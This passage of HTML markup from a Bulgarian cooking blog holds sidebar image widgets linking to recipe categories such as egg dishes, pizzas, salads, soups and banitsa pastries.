<img alt='Ястия с яйца' height='188' id='Image23_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s250/IMG_1981.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s72/IMG_1981.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s128/IMG_1981.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s220/IMG_1981.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s400/IMG_1981.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s640/IMG_1981.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s800/IMG_1981.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s1024/IMG_1981.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s1280/IMG_1981.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s1600/IMG_1981.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image4'>
<div class='widget-title'>
<h3 class='title'>
Пици и фокачи
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/pizze.html'>
<img alt='Пици и фокачи' height='188' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s1600/IMG_5942.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s72/IMG_5942.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s128/IMG_5942.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s220/IMG_5942.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s400/IMG_5942.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s640/IMG_5942.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s800/IMG_5942.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s1024/IMG_5942.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s1280/IMG_5942.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s1600/IMG_5942.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image11'>
<div class='widget-title'>
<h3 class='title'>
Салати
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/insalate.html'>
<img alt='Салати' height='188' id='Image11_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s250/IMG_0682.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s72/IMG_0682.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s128/IMG_0682.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s220/IMG_0682.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s400/IMG_0682.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s640/IMG_0682.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s800/IMG_0682.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s1024/IMG_0682.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s1280/IMG_0682.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s1600/IMG_0682.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image16'>
<div class='widget-title'>
<h3 class='title'>
Ястия с тиквички
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/zucchine.html'>
<img alt='Ястия с тиквички' height='188' id='Image16_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s250/IMG_3821.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s72/IMG_3821.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s128/IMG_3821.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s220/IMG_3821.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s400/IMG_3821.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s640/IMG_3821.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s800/IMG_3821.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s1024/IMG_3821.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s1280/IMG_3821.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s1600/IMG_3821.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image9'>
<div class='widget-title'>
<h3 class='title'>
Разядки и сосове
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/blog-page_1.html'>
<img alt='Разядки и сосове' height='187' id='Image9_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s1600/180852+-+Copy.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s72/180852+-+Copy.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s128/180852+-+Copy.jpg 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s220/180852+-+Copy.jpg 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s400/180852+-+Copy.jpg 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s640/180852+-+Copy.jpg 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s800/180852+-+Copy.jpg 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s1024/180852+-+Copy.jpg 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s1280/180852+-+Copy.jpg 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s1600/180852+-+Copy.jpg 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image28'>
<div class='widget-title'>
<h3 class='title'>
Баници
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/pasta-fillo.html'>
<img alt='Баници' height='188' id='Image28_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s250' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s1600 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image20'>
<div class='widget-title'>
<h3 class='title'>
Супи
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/zuppa.html'>
<img alt='Супи' height='188' id='Image20_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s250/IMG_6901.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s72/IMG_6901.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s128/IMG_6901.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s220/IMG_6901.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s400/IMG_6901.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s640/IMG_6901.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s800/IMG_6901.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s1024/IMG_6901.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s1280/IMG_6901.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s1600/IMG_6901.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image7'>
<div class='widget-title'>
<h3 class='title'>
Рецепти с варива
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/cereali.html'>
